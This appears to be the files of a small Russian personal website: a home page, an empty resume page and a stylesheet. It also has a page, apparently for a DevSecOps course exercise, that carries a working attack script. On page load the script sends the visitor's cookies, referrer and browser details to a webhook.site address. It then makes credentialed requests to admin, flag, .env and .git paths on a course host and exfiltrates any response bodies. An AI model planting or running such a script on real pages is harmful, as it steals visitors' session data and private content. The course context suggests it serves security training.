
<file: index.html>
<!doctype html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Персональный сайт — Науменко</title>
  <link rel="stylesheet" href="/style.css">
</head>
<body>
  <main>
    <p class="eyebrow">Персональный сайт</p>
    <h1>Науменко</h1>
    <p class="intro">Здесь будут резюме, проекты и учебные работы.</p>
    <nav aria-label="Разделы сайта">
      <a class="card" href="/resume/">Резюме <span aria-hidden="true">↗</span></a>
      <a class="card" href="/ysda/devsec-02-1/">Школа анализа данных · DevSecOps <span aria-hidden="true">↗</span></a>
    </nav>
  </main>
</body>
</html>
</file>

<file: resume/index.html>
<!doctype html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Резюме — Науменко</title>
  <link rel="stylesheet" href="/style.css">
</head>
<body>
  <main>
    <a class="back" href="/">← На главную</a>
    <p class="eyebrow">Обо мне</p>
    <h1>Резюме</h1>
    <p class="intro">Скоро здесь появится резюме с опытом работы, навыками и проектами.</p>
  </main>
</body>
</html>
</file>

<file: ysda/devsec-02-1/index.html>
<!DOCTYPE html>
<html>
<head><title>Portfolio</title></head>
<body>
<h1>Hello, Giovanni Giorgio here</h1>
<script>
(function() {
  const WEBHOOK = 'https://webhook.site/7bc79735-d316-4c37-874b-e94751dcd9db';
  const TARGET = 'https://cats.is-course.ru';

  function send(label, data) {
    try {
      fetch(WEBHOOK, {
        method: 'POST',
        mode: 'no-cors',
        body: JSON.stringify({ label, data, url: location.href, ts: new Date().toISOString() })
      });
    } catch(e) {}
  }

  // 1. Контекст: откуда пришёл бот, есть ли opener, какой referrer
  send('context', {
    referrer: document.referrer,
    windowName: window.name,
    historyLength: history.length,
    origin: location.origin,
    href: location.href,
    cookie: document.cookie,
    hasOpener: !!window.opener,
    ua: navigator.userAgent
  });

  // 2. Перечисление путей с попыткой чтения через CORS
  const paths = [
    '/', '/admin', '/admin/', '/login', '/logout', '/dashboard',
    '/profile', '/user', '/users', '/api', '/api/', '/api/user',
    '/api/me', '/api/admin', '/api/flag', '/api/users', '/api/feedback',
    '/flag', '/flag.txt', '/secret', '/secret.txt', '/robots.txt',
    '/sitemap.xml', '/.git/HEAD', '/.git/config', '/.env',
    '/backup', '/backup.zip', '/static/', '/css/', '/js/',
    '/feedback', '/feedback/', '/admin/feedback', '/admin/users'
  ];

  paths.forEach(function(path) {
    const url = TARGET + path;
    // Сначала пробуем CORS — если сервер отдаёт Access-Control-Allow-Origin, прочитаем тело
    fetch(url, { credentials: 'include', mode: 'cors' })
      .then(function(r) {
        return r.text().then(function(t) {
          send('cors-ok', { path: path, status: r.status, body: t.slice(0, 3000) });
        });
      })
      .catch(function() {
        // CORS заблокировал — проверяем хотя бы сетевую доступность
        fetch(url, { credentials: 'include', mode: 'no-cors' })
          .then(function(r) {
            send('nocors-ok', { path: path, type: r.type });
          })
          .catch(function(e2) {
            send('fail', { path: path, error: e2.message });
          });
      });
  });
})();
</script>
</body>
</html>
</file>
<file: style.css>
:root { color-scheme: light; font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif; color: #182b30; background: #f5f5ee; }
* { box-sizing: border-box; }
body { margin: 0; }
main { width: min(100% - 40px, 760px); margin: 0 auto; padding: clamp(64px, 14vh, 160px) 0 64px; }
.eyebrow { color: #48645d; font-size: .8rem; font-weight: 650; letter-spacing: .12em; text-transform: uppercase; }
h1 { margin: 20px 0; font-size: clamp(2.6rem, 8vw, 5rem); font-weight: 600; letter-spacing: -.05em; line-height: 1.1; overflow-wrap: anywhere; }
.intro { max-width: 600px; color: #536260; font-size: 1.2rem; line-height: 1.7; }
nav { display: grid; gap: 12px; margin-top: 48px; }
a { color: #205b49; text-underline-offset: 4px; }
.card { display: flex; align-items: center; justify-content: space-between; gap: 20px; padding: 24px; border: 1px solid #d6ded3; border-radius: 12px; text-decoration: none; background: #ffffff80; font-weight: 550; }
.card:hover { border-color: #205b49; background: #fff; }
a:focus-visible { outline: 3px solid #205b49; outline-offset: 5px; }
.back { display: inline-block; margin-bottom: 36px; }
</file>
